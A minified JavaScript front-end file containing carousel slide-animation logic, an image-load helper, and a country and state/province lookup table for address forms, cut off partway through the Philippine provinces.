e;return!this._continuous&&(e=this._getSlidesPage(),t>=this._getPageState(e.length-1))?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(t){var e=this._getSlidesPage();t=this._rollover(t,0,0,this.originalSlidesCount-1);for(var i=0,s=e.length;i<s;i++)if(~m.inArray(t,e[i]))return i;return 0},_gotoPage:function(t,e){var i;void 0!==e&&e?this._gotoPageDir(t,e):(e=this.getPageCount()-1,i=this._animToState||this._animState||this.state,t=this._rollover(t,0,0,e),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t&&(this._stopAnimation(),1<e?curPage==e&&0==t?this._nextPage():0==curPage&&t==e?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))))},_gotoPageDir:function(t,e){var i=this._animToState||this._animState||this.state,s=0,a=this.getPageCount()-1;if(t=this._rollover(t,0,0,a),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t){for(this._stopAnimation(),e=0<e?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,a),s++;0<e?this._nextPage(s):this._prevPage(-s)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(!((t=void 0===t?1:t)<1)&&(this._continuous||!(r<=a))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(r<=a))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(r<=a));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(!(-1<(t=void 0===t?-1:t))&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),(s=this.state)<e)for(i=this.maxState-this.minState+1;s<e&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,t=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:t},{state:e},{easing:"easeInOut",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(i,s){var t,a,r,e,n,o,h,l,p,m=this;this._stopAnimation(),r=e=this.state,i<=0||!s?(o=this._snapState(e,0,0),this._animateState(r,o)):(a=(0-(i*=.5))/(t=1500),n=(0-Math.pow(i,2))/a/2,s<0?e-=n:e+=n,o=this._continuous?this._snapState(e,i,s):(e<(p=this._getPagesState())[0]?(e=p[0],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2):e>p[p.length-1]&&(e=p[p.length-1],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2),e),h=s<0?(r-o)/n:(o-r)/n,r=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:t},{easing:"linear",duration:t,step:function(t,e){l=i*t.duration+a*Math.pow(t.duration,2)/2,l*=h,l=s<0?r-l:r+l,m._animState=l,m._applySlidesPosition(m._getStateSlidesPosition(l)),m.carousel._setCurrentPage(m._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),m._continuous&&m._animState<m._getSlideState(0)&&(m._animState=m._animState+(m.maxState-m.minState),m._animState=m._rollover(m._animState,0,m.minState,m.maxState)),m.state=m._animState,m.state=m._rollover(m.state,0,m.minState,m.maxState),m._animState=null,m._animToState=null,m._startAutoSlides&&m._startAutoSlides()}}))},_createAnimation:function(t,e,i){return new o.Animate(t,e,i)},_snapState:function(t,e,i,s){var a,r,n,o,h,l=this._getSlidesPosition(),p=this._getPagesState(),m=l[0-this.indexOffset].x,c=l[this.originalSlidesCount-this.indexOffset-1].x+l[this.originalSlidesCount-this.indexOffset-1].width-m,d=p.slice(0);if(s=s||0,l=p[p.length-1]-c,p=p[0]+c,d.unshift(l),d.push(p),i<0)for(g=d.length,n=0,r=y;r==y;){for(f=g-1;0<=f;){if((o=d[f]+n)<t){r=o,h=f;break}f--}n-=c}else if(0<i)for(g=d.length,n=0,r=y;r==y;){for(f=0;f<g;){if(t<(o=d[f]+n)){r=o,h=f;break}f++}n+=c}else{d.slice(0);if(t<d[0])for(;t<d[0];){for(var u=d.slice(0,2),f=0,g=d.length-2;f<g;f++)d[f]-=c;d.splice(d.length-2,2,u[0],u[1])}else if(t>d[d.length-1])for(;t>d[0];){u=d.slice(d.length-2,2);for(f=2,g=d.length;f<g;f++)u.push(d[f]+c);d=u}for(f=1,g=d.length-1;f<g;f++)if(m=d[f-1]+(d[f]-d[f-1])/2,a=d[f]+(d[f+1]-d[f])/2,m<=t&&t<=a){r=d[f],h=f;break}r===y&&(r=t<(o=d[0]+(d[d.length-1]-d[0])/2)?d[h=0]:d[h=d.length-1])}return 0!=s&&(s<0?h-=this._rollover(Math.abs(s),0,1,this.originalSlidesCount):h+=this._rollover(s,0,1,this.originalSlidesCount),r=0<=h&&h<d.length?d[h]:h>=d.length?(o=h-d.length,d[o=this._rollover(o=2+o,0,0,d.length-1)]+c):(o=Math.abs(h)-1,o=d.length-3-o,d[o=this._rollover(o,0,0,d.length-1)]-c)),r},_cloneSlidesPosition:function(t){for(var e=[],i=0,s=t.length;i<s;i++)e[i]=m.extend(!0,{},t[i]);return e},_getMaxHeight:function(t){t=m.map(t,function(t){return m(t).outerHeight(!0)});return Math.max.apply(null,t)},_rollover:function(t,e,i,s){var a=0;return 0!==i&&(i+=a=-i,s+=a,t+=a),i=s+1,0<(s=t+e)?s%=i:s<0&&(s=(i+s%i)%i),0!==a&&(s-=a),s}}),function(t,e){function i(){!n&&m.isFunction(e)&&(n=!0,e(o,h))}function s(t,e){r++,e?h=h.add(t):o=o.add(t),a<=r&&i()}var t=t.is("img, iframe")?t:t.find("img, iframe"),a=t.length,r=0,n=!1,o=m(),h=m();0==a?i():(t.filter(function(){return!this.complete||(s(this),!1)}).one("load",function(t){s(this)}).one("error",function(t){s(this,!0)}),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&t.each(function(){this.src=this.src}))})}(jQuery,window),!function(e,i){i.Loewy=i.Loewy||{},i.Loewy.Directory={},e.extend(i.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La 